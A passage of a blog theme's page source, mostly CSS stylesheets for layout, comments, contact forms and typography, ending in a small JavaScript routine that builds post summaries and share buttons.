#preloaderslider h2{color:#555555;}
#subbody .flex-direction-nav a{color:#fff; background-color:#2d2d2d;}
#subbody .flex-direction-nav a:hover{background-color:#3f3f3f;}
#subbody .flex-control-nav li a{background-color:#fff;}
#subbody .flex-control-nav li a:hover, #subbody .flex-control-nav li a.flex-active{background-color:#fe6f3d;}
.flex-caption, .flex-caption a, .flex-caption a:visited{color:#fff;}
/*====== AFTER HEADER ======*/
#afterheader .pagetitle{color:#ffffff;}
#afterheader .pagedesc{color:#efefef;}
.nvr-breadcrumb{color:#fff;}
.nvr-breadcrumb a, .nvr-breadcrumb a:visited{color:#d7d7d7;}
.nvr-breadcrumb a:hover{color:#fff;}
/*====== HEADER AUTHOR ======*/
#outerheaderauthor{background-color:#fff;}
.iconpretext{color:#000;}
#headerauthor .searcharea input.submit{background-color:#282828;}
#headerauthor .searcharea input.submit:hover{background-color:#000;}
#headerauthor .topsearch{background-color:#f7f7f7;}
/*====== CONTENT ======*/
.page.hentry{border-color:#f0f0f0; background-color:#fff;}
/* Tables */
th{background:#2a3a43; border-bottom: 1px solid #2a3a43; color:#fff;}
th a{color:#fff;}
table {border: 1px solid #eaeaea;}
tr td {border-bottom: 1px solid #f4f4f4;}
tr.even td {background: #fafafa;}
/* Highlight */
.highlight1{background:#e6e8e8;color:#000; border:solid 1px #ccc}
.highlight2{background:#fe6f3d;color:#fff;}
/* Icon Container */
.icn-container{
border-color:#fe6f3d;
color:#fe6f3d;
background-color:transparent;
}
.icn-container.type2{
border-color:#fe6f3d;
color:#ffffff;
background-color:#fe6f3d;
}
.icn-container.type3{
border-color:transparent;
color:#fe6f3d;
background-color:transparent;
}
/* Dropcaps */
.dropcap1{text-shadow:1px 1px 0 #666;}
.dropcap2, .dropcap3{color:#fff;background:#333;}
/* Big Text*/
.bigtext{ color:#333;}
/* Tabs */
ul.tabs{border-left:1px solid #dcdcdc;}
ul.tabs li {
background: #f7f7f7;
border-color:#dcdcdc;
}
ul.tabs li:hover{border-color:#10a88a;}
ul.tabs li a {color: #363636;}
ul.tabs	 li.active{border-color:#10a88a;}
html ul.tabs li.active, html ul.tabs li.active a:hover, ul.tabs li a:hover{background: #fe6f3d; color:#fff;}
html ul.tabs li.active a{ color:#fff; }
/* jQuery Toggle */
h2.trigger {border-bottom: 1px solid #e4e4e4;}
h2.trigger span {
color:#555;
}
h2.active{}
h2.trigger a:hover {
color: #454545;
}
.toggle_container {
border-color:#ebebeb;
}
/* Content Title */
.contenttitle span{background:#fff;}
/* testimonial */
.nvr-testimonial blockquote{border:1px solid #eaeaea; background-color:#fff;}
.nvr-testimonial .testiimg img{background-color:#fff; border:1px solid #eaeaea;}
.testiinfo{color:#fe6f3d;}
.testiinfo .testititle{color:#555555;}
/* recent post shortcode */
.rp-shortcode h3 a{color:#252525;}
.rp-shortcode h3 a:hover{color:#fe6f3d;}
/* archive list */
.archives_list li a{color:#555;}
.archives_list li a:hover{color:#fe6f3d;}
/*images*/
.frameimg{
border-color:#e4e4e4;
}
/* Meter */
div.meter{
background-color:#d5d5d5;
}
div.meter div{
background-color:#fe6f3d;
color:#fff;
}
/*portfolio carousel*/
.flexslider-carousel h3, .flexslider-carousel h3 a, .flexslider-carousel h3 a:visited{color:#333;}
.flexslider-carousel h3 a:hover{color:#fe6f3d;}
.flexslider-carousel .nvr-pf-box .nvr-pf-text .nvr-pf-title a, .flexslider-carousel .nvr-pf-cat, .flexslider-carousel .nvr-pf-cat a{color:#fff !important;}
.flexslider-carousel .nvr-pf-text{color:#555;}
.pcarousel .titlecontainer{border-color:#e4e4e4;}
.pcarousel .contenttitle{}
.pcarousel .pc-content{}
/* Brand Carousel */
.brand .flexslider-carousel ul.slides li .cr-item-container{border:1px solid #eeeeee;}
/* Testimonial360 */
.nvr-trotating blockquote{border:1px solid #eaeaea; background-color:#fff;}
.nvr-trotating .testiimg img{background-color:#fff; border:1px solid #eaeaea;}
.nvr-trotating .flex-control-paging li a.flex-active {background: #fe6f3d;}
/* Heading */
.nvr-heading.white *{color:#fff !important;}
.nvr-heading.white .hborder{background-color:#fe6f3d !important;}
.nvr-heading .hborder{background-color:#e4e4e4;}
/* People */
.nvr-people .peopletitle{
}
.peopleinfo{color:#fe6f3d;}
.nvr-people .peoplecontainer{}
.nvr-people .imgcontainer img{}
.nvr-people .hborder{background-color:#e4e4e4;}
.nvr-people .peoplesocial a{background-color:#fe6f3d;}
.nvr-people .peoplesocial a:hover{background-color:#30A6F5;}
/* Mini Sliders */
.minisliders .titlecontainer{border-color:#e4e4e4;}
/*====== SIDEBAR AND WIDGET ======*/
#sidebar .widget{}
#sidebar .widget{background-color:#fff;}
#sidebar .title span{color:#333;}
#sidebar{color:#555;}
#sidebar li li{border-bottom-color:#e5e5e5;}
#sidebar li li a{color:#333;}
#sidebar li li a:hover, #sidebar li li a.active{color:#fe6f3d;}
#sidebar .nvr-latest-post-widget li img{border-color:#e4e4e4;}
#sidebar .nvr-latest-post-widget li .smalldate{color:#888;}
#searchform #s{color:#888; border:solid 1px #e4e4e4}
#flickr img{border-color:#2b2b2b !important; background-color:#ffffff;}
/* tag widget */
#tag-cloud .tag{border-color:#d5d5d5; background-color:#f8f8f8;}
#tag-cloud .tag:hover{border-color:#000; background-color:#000;}
#tag-cloud .tag a{color:#555;}
#tag-cloud .tag:hover a{color:#fff !important;}
/*====== BLOG ======*/
#singlepost .post, article.content-loop{border-color:#f0f0f0; background-color:#fff;}
.posttitle{}
.posttitle, .posttitle a, .posttitle a:visited{color:#000;}
.posttitle a:hover{color:#fe6f3d;}
.entry-icon .fa{color:#40403f; background-color:#eeeded;;}
.entry-utility{color:#999;}
.entry-utility span{color:#999;}
.entry-utility a, .entry-utility a:visited{color:#333;}
.entry-utility2{background:#fff; color:#888;}
.entry-utility2 a{color:#333;}
.entry-utility2 a:hover{color:#fe6f3d;}
.entry-utility .nav-next{border-color:#e4e4e4;}
.entry-utility a.more-link.btn{color:#fe6f3d;}
article.format-quote blockquote{color:#fff;}
article.format-quote .entry-content{background-color:#FE6F3D;}
article.format-quote .entry-icon .fa, article.format-link .entry-icon .fa{color:#fff;}
article.format-aside .entry-content{background-color:#494949; color:#fff;}
.postscontainer article.format-aside .entry-icon .fa{background:#fff;}
article.format-link .entry-content{background-color:#FE6F3D; color:#fff;}
article.format-link .entry-content a, article.format-link .entry-content a:visited{color:#fff;}
.postscontainer.timeline .verticalline{border-right:2px solid #d1d1d1;}
.postscontainer.mason.timeline .startline{background-color:#fe6f3d; border:2px solid #fe6f3d;}
.postscontainer.timeline .linepointer{background-color:#fff; border:2px solid #d1d1d1;}
#loadmore-paging .loadmorebutton a, #loadmore-paging .loadmorebutton span{background-color:#fe6f3d; border:1px solid #fe6f3d; color:#fff!important;}
#loadmore-paging .loadmorebutton a:hover{background-color:#fe490b; border:1px solid #fe490b;}
.nav-previous a, .nav-previous a:visited, .nav-next a, .nav-next a:visited{border-color:#e4e4e4 !important;background:#ffffff; color:#5d5d5d;}
.nav-previous a:hover, .nav-next a:hover{color:#fe6f3d;	border-color:#fe6f3d !important;}
#prevnext-post-link{background-color:#fff; border:1px solid #ededed;}
#prevnext-post-link .navtext{color:#777;}
#prevnext-post-link .prevnexttitle{color:#333;}
#prevnext-post-link a:hover .prevnexttitle{color:#fe6f3d;}
#entry-author-info{border:solid 1px #ededed; background-color:#fff;}
#comments{border:solid 1px #ededed; background-color:#fff;}
h3#comments-title{border-bottom:3px solid #e5e5e5;}
.comments-title-wrap{border-bottom:3px solid #333333;}
.con-comment{ border-bottom:1px solid #eaeaea;}
.commentlist .comment-body .reply a, .commentlist .comment-body .reply a:visited{color:#fe6f3d;}
.commentlist .comment-body .reply a:hover{color:#000;}
.comment-body .time, .comment-body .time a, .comment-body .time a:visited{color:#9E9E9E;}
.comment-body .fn, .comment-body .fn a, .comment-body .fn a:visited{color:#333;}
.commentlist .comment-author{
border-color:#e4e4e4;
}
.quickread-ajax-holder{background-color:rgba(0,0,0,0.7);}
.quickread-ajax-data #singlepost{background-color:#fff; border:1px solid #f0f0f0;}
/*====== WP PAGENAVI ======*/
.wp-pagenavi a, .wp-pagenavi a:visited{
border-color:#e4e4e4 !important;
background:#ffffff;
color:#777;
}
.wp-pagenavi a:last-child{
border-right:1px solid #e4e4e4 !important;
}
.wp-pagenavi a:hover{
color:#fff;
background-color:#434343;
border-color:#434343!important;
}
.wp-pagenavi span.current{
color:#fff;
background:#434343;
border-color:#434343 !important;
}
/*====== FOOTER SIDEBAR ======*/
#footerwrapper{color:#b7b7b7; background-color:#252525;}
#outerfootersidebar{background-color:transparent;}
#footersidebar, #footersidebar li a, #footersidebar li a:visited{color:#b7b7b7;}
#footersidebar li a:hover{color:#a1a1a1;}
#footersidebar h1, #footersidebar h2, #footersidebar h3, #footersidebar h4, #footersidebar h5, #footersidebar h6{color:#cccccc;}
#footersidebar .borderbottom{border-bottom:1px solid #393939;}
#footersidebar #tag-cloud .tag{border-color:#252525; background-color:#2f2f2f;}
#footersidebar #tag-cloud .tag:hover{border-color:#fe6f3d; background-color:#fe5f3d;}
#footersidebar #tag-cloud .tag a{color:#fff;}
#footersidebar #tag-cloud .tag:hover a{color:#fff !important;}
#footersidebar .nvr-latest-post-widget li{border-bottom:1px solid #393939;}
#footersidebar .nvr-latest-post-widget li img{background-color:transparent;}
#footersidebar .nvr-latest-post-widget li .smalldate{color:#a1a1a1;}
/*====== FOOTER ======*/
#outerfooter{background-color:#252525;}
#footer{color:#b7b7b7;}
#footer a, #footer a:visited{color:#fe6f3d;}
#footer a:hover{text-decoration:underline;}
#footernav li, #footernav li a, #footernav li a:visited, #footermenu .sf-menu li, #footermenu .sf-menu li a, #footermenu .sf-menu li a:visited{color:#fff;}
#footermenu .sf-menu li a:hover, #footernav li a:hover{color:#e0e0e0;}
/*======= CUSTOM =======*/
.borderbold{border:6px solid #139CF6;}
.hostingtable{border:1px solid #ebebeb; background-color:#fff;}
.hostingtitle{background-color:#2a3a43;}
.hostingtitle h4{color:#fff;}
.hostingprice{color:#fff;}
.hostingprice span.priceinfo{color:#7ea0b3;}
.hostingcontent ul li{border-bottom:1px solid #f4f4f4;}
.headlinebox{background-color:#f0f1f3; border:1px solid #e3e3e3;}
.wpcf7-submit{color:#fff; border:1px solid #fe6f3d; background-color:#fe6f3d;}
.wpcf7-submit:hover{background-color:#FE490B; border:1px solid #FE490B;}
.nvr.vc_separator .vc_sep_holder .vc_sep_line{border-top:1px solid #d3d3d3;}
.nvr.vc_text_separator {
border-bottom: 1px solid #d3d3d3;
}
.nvr.vc_text_separator div {
background-color: #ffffff;
color:#555555;
border:1px solid #d3d3d3;
}
#megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu.sub-menu-1, #megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu.sub-menu-1{
border-width:3px 0px 0px 0px;
border-style:solid;
border-color:#fe6f3d;
background-color:#fff;
}
#megaMenu.megaMenu-withjs ul li.menu-item.ss-nav-menu-reg ul.sub-menu > li.menu-item > ul.sub-menu{
border-width:3px 0px 0px 0px;
border-style:solid;
border-color:#fe6f3d;
background-color:#fff;
}
/* CSS Resets */
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative}figure img{width:100%}
/* #Theme Frame
================================================== */
.container{ margin: 0px auto; padding: 0px 0px; max-width: 1140px;}
.row { max-width: 100%; margin: 0 auto; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -10px; }
.row .column, .row .columns{ -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.column, .columns { float: left; min-height: 1px; padding: 0 10px; position: relative;}
.column.wrapper, .columns.wrapper{ padding: 0px;}
/* Base Grid */
.row .one 		{ width: 8.333%; }
.row .two 		{ width: 16.667%; }
.row .three 	{ width: 25%; }
.row .four 		{ width: 33.333%; }
.row .five 		{ width: 41.667%; }
.row .six 		{ width: 50%; }
.row .seven 	{ width: 58.333%; }
.row .eight 	{ width: 66.667%; }
.row .nine 		{ width: 75%; }
.row .ten 		{ width: 83.333%; }
.row .eleven 	{ width: 91.667%; }
.row .twelve 	{ width: 100%; }
.nvr-pf-col-4 .three{width:24.98%;}
.nvr-pf-col-3 .four{width:33.31%;}
.nvr-pf-col-2 .six{width:49.98%;}
/* Column Layouts */
.row .one_half				{ width: 50%; }
.row .one_third				{ width: 33.333%;}
.row .one_fourth			{ width: 25%; }
.row .one_fifth				{ width: 20%;}
.row .one_sixth 			{ width: 16.667%;}
.row .two_third				{ width: 66.667%;}
.row .two_fourth 			{ width: 50%;}
.row .two_fifth 			{ width: 40%;}
.row .two_sixth 			{ width: 33.333%;}
.row .three_fourth			{ width: 75%;}
.row .three_fifth 			{ width: 60%;}
.row .three_sixth 			{ width: 50%;}
.row .four_fifth 			{ width: 80%;}
.row .four_sixth 			{ width: 66.667%;}
.row .content 	{ width: 100%; }
img{ max-width: 100%; height: auto; }
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }
/* #Clearing
================================================== */
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
/* Use clearfix class on parent to clear nested columns,
or wrap each row of columns in a <div class="row"> */
.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
content: '\0020';
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0; }
.row:after,
.clearfix:after {
clear: both; }
.row,
.clearfix {
zoom: 1; }
/* You can also use a <br class="clear" /> to clear columns */
.clear, .clr {
clear: both;
display: block;
overflow: hidden;
visibility: hidden;
width: 0;
height: 0;
}
/* #Media Queries
================================================== */
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (min-width: 959px) {
}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
body { -webkit-text-size-adjust: none; -ms-text-size-adjust: none;
width: 100%; min-width: 0; margin-left: 0; margin-right: 0; padding-left: 0; padding-right: 0; }
.container{ margin: 0px auto; max-width: 420px; }
.row { width: auto; min-width: 0; margin-left: 0; margin-right: 0; }
.row .column, .row .columns { width: 100%; float: none; }
.column:last-child, .columns:last-child { float: none; }
[class*="column"] + [class*="column"]:last-child { float: none; }
.column:before, .columns:before, .column:after, .columns:after { content: ""; }
.column:after, .columns:after { clear: both; }
}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {}
/* Comments
------------------------------------------ */
.comments {
clear:both;
margin:0;
padding:40px 4%;
border-top:1px solid #f1f4f9;
}
.comments h4 {
font-size:20px;
line-height:normal;
margin:0 0 30px;
}
.comments .comments-content .comment-thread ol {
overflow:hidden;
margin:0;
}
.comments .comments-content .comment-thread ol li {
list-style:none;
}
.comments .comments-content .comment:first-child {
padding-top:0;
}
.comments .comments-content .comment {
margin-bottom:0;
padding-bottom:0;
}
.comments .avatar-image-container {
max-height:60px;
width:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.comments .avatar-image-container img {
max-width:60px;
width:100%;
}
.comments .comment-block {
border-bottom:1px solid #f1f4f9;
margin-left:72px;
padding:0 0 0 20px;
}
.comments .comments-content .comment-header a {
text-transform: inherit;
font-weight: 300;
font-size: 16px;
}
.comments .comments-content .user {
display:block;
font-family:'Nunito','sans-serif';
}
.comments .comments-content .datetime {
margin-left:0;
}
.comments .comments-content .datetime a {
color:#333;
font-size:12px;
float: right;
font-family: Verdana, sans-serif;
}
.comments .comments-content .comment-header,
.comments .comments-content .comment-content {
margin:0 20px 0 0;
font-family: Verdana, sans-serif;
}
.comments .comment-block .comment-actions {
display:block;
text-align:right;
}
.comments .comment .comment-actions a {
font-family: Verdana, sans-serif;
font-size: 14px;
font-weight: 300;
display: inline-block;
text-transform: uppercase;
line-height: normal;
background: #FAFAFA;
padding: 5px 8px;
}
.comments .comment .comment-actions a:hover {
text-decoration:none;
}
.comments .thread-toggle {
display:none;
}
.comments .comments-content .inline-thread {
margin:0 0 20px 35px !important;
padding:0 0 0 20px;
font-family: Verdana, sans-serif;
}
.comments .continue {
display:none;
}
div.wpcf7 {
margin: 0;
padding: 0;
}
div.wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
}
div.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
width: 1px;
margin: 0;
padding: 0;
border: 0;
}
div.wpcf7-mail-sent-ok {
border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
border: 2px solid #f7e700;
}
span.wpcf7-form-control-wrap {
position: relative;
}
span.wpcf7-not-valid-tip {
color: #f00;
font-size: 1em;
display: block;
}
.use-floating-validation-tip span.wpcf7-not-valid-tip {
position: absolute;
top: 20%;
left: 20%;
z-index: 100;
border: 1px solid #ff0000;
background: #fff;
padding: .2em .8em;
}
span.wpcf7-list-item {
margin-left: 0.5em;
}
.wpcf7-display-none {
display: none;
}
div.wpcf7 img.ajax-loader {
border: none;
vertical-align: middle;
margin-left: 4px;
}
div.wpcf7 div.ajax-error {
display: none;
}
div.wpcf7 .placeheld {
color: #888;
}
#PopularPosts1 ul{
list-style:none;
counter-reset:li;
}
#PopularPosts1 li{ /* Styles of each element */
position:relative;
left:0;
margin:0 0 6px 10px;
padding:4px 5px;
}
#PopularPosts1 ul li:before{
content:counter(li);
counter-increment:li;
position:absolute;
top:3px;
font-size:21px;
width:28px;
height:28px;
border-radius: 50%;
color:#777; /* Text color */
border: 2px solid #ddd; /* Rounded border color */
padding:0;
text-indent:9px;
}
#PopularPosts1 ul li a{
display:block;
position:relative;
width:100%;
margin:0;
min-height:28px;
padding: 5px 3px 3px 39px;
color:#333; /* color of the links */
text-decoration:none;
font-size:14px;
}
#PopularPosts1 ul li a:hover{
margin-left:3px;
}
#footcol1, #footcol2, #footcol3, #footcol4 {width:248px;}
/*-------Responsive codes-------*/
@media only screen and (max-width: 1024px) {
#footcol1, #footcol2, #footcol3, #footcol4 {
width: 22%;
}
}
@media only screen and (max-width: 768px) {
.iconpretext {
display:none;
}
#footcol1, #footcol2, #footcol3, #footcol4 {
width: auto;
box-sizing: border-box;
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
#layout {
min-width:800px;
}
#layout ul, body#layout #outerafterheader, body#layout  #outerheaderauthor {
display:none;
}
#layout #Header1 {
}
#layout #nvr-blogcontainer {
float: left;
width: 540px;
margin-top:15px;
}
#layout #sidebar {
float: right;
width: 250px;
}
#layout #footcol1, #layout #footcol2, #layout #footcol3, #layout #footcol4 {
width:158px;
float:left;
}
body#layout #outermain {
overflow: hidden;
padding: 0;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.post-table th {
    color: #000;
}
.widget .post ol {
    padding: 0 0 0 15px;
}
.post ul li {
    list-style: none;
}
</style>
<style type='text/css'>
#related-posts{
	float:left;
	width:auto;
}
#related-posts .related_img {
	margin:5px;
	border:4px solid #f2f2f2;
	width:115px;
	height:110px;
	transition:all 300ms ease-in-out;
	-webkit-transition:all 300ms ease-in-out;
	-moz-transition:all 300ms ease-in-out;
	-o-transition:all 300ms ease-in-out;
	-ms-transition:all 300ms ease-in-out;
	-webkit-border-radius: 10px;  
	-moz-border-radius: 10px; 
	border-radius: 10px; 
}
#related-title {
	color:#666;
	text-align:center;
	padding: 0px 5px 10px;
	font-size:12px;
	width:110px;
}
#related-posts .related_img:hover{
	border:4px solid #E8E8E8;
	opacity:.7;
	filter:alpha(opacity=70);
	-moz-opacity:.7;
	-khtml-opacity:.7
}
</style>
<style type='text/css'>
body{font-family: 'Nunito';font-weight: 400;text-align: inherit;}#outertop{background-repeat:no-repeat; background-position:top; background-color:;}.topnav li a, .topnav li a:visited{font-family:'Nunito', sans-serif !important;}h1, h2, h3, h4, h5, h6{font-family:'Nunito', sans-serif !important;}.bigtext{}#subbody .container{max-width:1170px;}.nvrlayout5 #subbody{max-width:1170px;}#outermain{background-repeat:repeat; background-position:center; background-color:transparent;}#outeraftercontent{background-repeat:repeat; background-position:center; background-color:transparent;}#footerwrapper{background-repeat:; background-position:; background-color:#2d2d2d;}
</style>
<style type='text/css'>	
.ssba {}
.ssba img		
{ 	
width: 35px !important;
padding: 6px;
border:  0;
box-shadow: none !important;
display: inline !important;
vertical-align: middle;
}
.ssba, .ssba a		
{
text-decoration:none;
background: none;
font-family: Indie Flower;
font-size: 	20px;
}
</style>
<script type='text/javascript'>posts_no_thumb_sum=490;posts_thumb_sum=400;</script>
<script type='text/javascript'>
//<![CDATA[
/*********************************
 								 
 >> Javascript Version: 0.1		 
 >> Created on: July 02, 2014	 
 >> Designer: OM Templates        
								 
*********************************/

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
// var img = div.getElementsByTagName("img");
// var summ = posts_no_thumb_sum;
// if(img.length>=1) {
imgtag = '<div class="articlewrapper"><article class="post type-post status-publish format-gallery has-post-thumbnail hentry category-blog category-gallery tag-gallery content-loop"><div class="stickybadge"></div><div class="imgcontainer"></div><div class="loopcontainer"><h2 class="posttitle"><a href="'+ pURL +'" title="'+ pTITLE+'" data-rel="bookmark">'+ pTITLE+'</a></h2><div class="entry-utility"></div><div class="entry-icon"><div class="fa fa-camera"></div></div>';
// summ = posts_thumb_sum;
// }

var summary = imgtag + '<div class="entry-content"><p>' + div.innerHTML + '</p>  <div class="clearfix"></div></div> <br/><a href="'+ pURL +'" class="more-link btn">Go to post</a>     <div class="clearfix"></div><div class="sharebutton-container"><h6 class="sharebutton-title"><span class="sbt">Share On</span></h6><div class="ssba"><div style="text-align:center"><a class="ssba_google_share" href="https://plus.google.com/share?url='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU9_7_i04UTi0LQAh4MaQ_R3kTo84u_H-YpvtwrFZzZpUqq_VLHGwGLMD_WO4sEK43tDyjfvt-tiUQZInz0uHBp3aeT85k4oQmN535ipL63gwctkN2TKa1LLdDKWDr3FAbr2vnINzpdtE/s1600/google.png" title="Google+" class="ssba" alt="Share on Google+" /></a><a class="ssba_pinterest_share" 